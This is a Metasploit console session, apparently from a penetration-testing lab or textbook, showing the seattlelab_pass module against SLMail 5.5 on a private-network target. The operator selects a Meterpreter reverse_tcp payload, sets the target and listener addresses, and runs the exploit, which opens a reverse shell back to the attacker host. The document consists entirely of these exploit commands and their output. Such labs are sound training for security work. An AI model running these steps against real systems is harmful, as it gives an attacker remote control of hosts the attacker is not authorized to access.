 msf > use windows/pop3/seattlelab_pass
msf  exploit(seattlelab_pass) > show payloads
Compatible Payloads
===================
   Name                                         Disclosure Date  Rank    Description
   ----                                         ---------------  ----    -----------
   generic/custom                                                normal  Custom Payload
   generic/debug_trap                                            normal  Generic x86 Debug Trap
--snip--
msf  exploit(seattlelab_pass) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf  exploit(seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.20.10    yes       The target address
   RPORT  110              yes       The target port
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf  exploit(seattlelab_pass) > set RHOST 192.168.20.10
msf  exploit(seattlelab_pass) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(seattlelab_pass) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 4 opened (192.168.20.9:4444 -> 192.168.20.10:1566) at 2015-01-07
19:57:22 -0500
meterpreter >